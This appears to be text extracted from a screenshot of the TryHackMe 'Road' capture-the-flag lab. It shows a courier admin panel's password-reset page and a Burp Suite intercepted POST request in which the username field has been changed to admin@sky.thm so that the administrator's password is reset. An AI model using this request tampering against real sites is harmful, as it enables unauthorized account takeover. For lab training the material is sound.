 1
2
3
4
2
11:13
Net
TryHackMe | Road
Sky Couriers :: Administra
Not Secure
http://road.thm/v2/ResetUser.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Anal
SKY
Enter AWB/Waybill number
SEARCH
Walle
Manage Order
Upload Manifest
All Order
Manifest Status
Users
ResetUser
Print Options
Reports
NDR
ODA Orders
Ticket Management
Billing
Pincode Serviceability
API Documentation
Warehouses
SMS Counter
Reset Password
Username:
admin@admin.thm
New Password
npassword
Confirm Password
npassword
SUBMIT
iers
road.thm
Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer
Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on
Forward
Drop
Request to http://road.th...
Open browser
Time Type Direction Method URL Status code
11:11:15... HTTP → Request POST http://road.thm/v2/lostpassword.php
Request
Pretty Raw Hex
\n
12 Cookie: PHPSESSID=80kepgv72t99iqnn2h9r1vgbih; Bookings=0; Manifest=0;
Pickup=0; Delivered=0; Delay=0; CODINR=0; POD=0; cu=0
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 ------geckoformboundaryfa1bd2d8269bb013467e624558382643
17 Content-Disposition: form-data; name="uname"
18
19 admin@sky.thm
20 ------geckoformboundaryfa1bd2d8269bb013467e624558382643
21 Content-Disposition: form-data; name="npass"
22
23 npassword
24 ------geckoformboundaryfa1bd2d8269bb013467e624558382643
25 Content-Disposition: form-data; name="cpass"
26
27 npassword
28 ------geckoformboundaryfa1bd2d8269bb013467e624558382643
29 Content-Disposition: form-data; name="ci_csrf_token"
Search
0 highlights
Inspector
Selection 13 (0xd)
Selected text
admin@sky.thm
Decoded from: Select
admin@sky.thm
Cancel
Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 5
Request cookies 9
Inspector
Notes
Event log (1)
All issues
Memory: 114.0MB
Disabled